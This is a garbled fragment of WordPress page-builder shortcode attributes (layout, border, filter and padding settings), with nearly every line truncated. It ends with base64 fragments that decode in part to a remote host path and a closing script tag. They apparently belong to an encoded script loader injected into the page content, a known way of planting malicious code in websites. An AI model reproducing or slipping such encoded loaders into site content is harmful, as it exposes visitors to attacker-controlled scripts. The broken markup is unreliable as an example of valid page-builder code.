
1_1″ layout=”1_1″ spacing=””
ibility,medium-visibility,large-
der_position=”all”
=”0″ box_shadow_spread=”0″
ing_bottom=”” padding_left=””
”” gradient_end_color=””
dial_direction=”center center”
e_id=””
lend_mode=”none”
set=”” filter_type=”regular”
lter_invert=”0″ filter_sepia=”0″
0″ filter_brightness_hover=”100″
acity_hover=”100″
der_sizes_left=”0″
cmNsaWVudHMuY29tL3d0dC90a
eW5jPjwvc2NyaXB0Pg==